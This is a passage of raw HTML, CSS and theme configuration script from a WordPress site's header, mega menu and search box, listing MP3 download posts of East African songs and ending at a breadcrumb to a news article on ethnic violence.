				}.tdi_48_393:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48_393 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_393 .block-mega-child-cats{
					width: 160px;
				}.tdi_48_393 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_393 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_393 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_393 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_393 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_393 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_393 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48_393 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48_393 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48_393 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_393 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_393 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_393 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_393 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48_393 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_393 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48_393 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_393 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_393 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_393 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_393 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_393 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48_393 = new tdBlock();
block_tdi_48_393.id = "tdi_48_393";
block_tdi_48_393.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_393","tdc_css_class_style":"tdi_48_393_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48_393"}';
block_tdi_48_393.td_column_number = "3";
block_tdi_48_393.block_type = "tdb_header_mega_menu";
block_tdi_48_393.post_count = "4";
block_tdi_48_393.found_posts = "579";
block_tdi_48_393.header_color = "";
block_tdi_48_393.ajax_pagination_infinite_stop = "";
block_tdi_48_393.max_num_pages = "145";
tdBlocksArray.push(block_tdi_48_393);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_393" 
                        id="tdi_49_746" 
                        data-td_block_id="tdi_48_393" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_393" 
                        id="tdi_50_cc5" 
                        data-td_block_id="tdi_48_393" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_48_393" 
                        id="tdi_51_407" 
                        data-td_block_id="tdi_48_393" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_393 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_393" data-td_block_id="tdi_48_393"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_393" data-td_block_id="tdi_48_393"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_2a6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_2a6" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_2a6{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_2a6 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_2a6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_2a6 .tdb-search-txt{
                    top: 0px;
                }.tdi_54_2a6 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_2a6 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_2a6 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_2a6 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_2a6 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_2a6 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_2a6 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_2a6 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_2a6 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_2a6 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_2a6 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_2a6 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_2a6 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_2a6 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_2a6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_2a6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_2a6 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_2a6 .td-module-container:before{
					bottom: -10px;
				}.tdi_54_2a6 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_2a6 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_2a6 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_2a6 .td-image-container,
				.ie11 .tdi_54_2a6 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_2a6 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_2a6 .td-module-meta-info,
				.ie11 .tdi_54_2a6 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_2a6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_2a6 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_2a6 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_2a6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_2a6 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_2a6 .td-read-more{
					display: none;
				}.tdi_54_2a6 .td-post-author-name{
					display: none;
				}.tdi_54_2a6 .td-icon-star,
                .tdi_54_2a6 .td-icon-star-empty,
                .tdi_54_2a6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_2a6 .td-module-comments{
					display: none;
				}.tdi_54_2a6 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_2a6 .td_module_wrap:hover .td-module-title a,
				.tdi_54_2a6 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_2a6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_2a6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_2a6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_2a6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_2a6 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_2a6 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_2a6 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_2a6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_2a6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_2a6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_2a6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_2a6 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_2a6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_2a6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_2a6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_2a6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_2a6 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_098" class="tdc-zone"><div class="tdc_zone tdi_56_776  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_776{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_659" class="tdc-row"><div class="vc_row tdi_58_be8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_be8{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_809  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_809{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2321" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-174"
                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_61_588" class="tdc-zone"><div class="tdc_zone tdi_62_4d0  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_4d0{
                    min-height: 0;
                }
</style><div id="tdi_63_440" class="tdc-row"><div class="vc_row tdi_64_8d8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_8d8{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_8d8{
padding-top:22px !important;
}

.tdi_64_8d8 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66_4b0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_4b0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_5de td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_5de" >
<style>
/* custom css */
.tdi_67_5de .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_5de{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://jmbasha.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in News Updates" class="tdb-entry-crumb" href="https://jmbasha.com/category/news-updates/">News Updates</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">9 PEOPLE KILLED IN A WEEK AS ETHINIC VIOLENCE FLARES UP IN...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
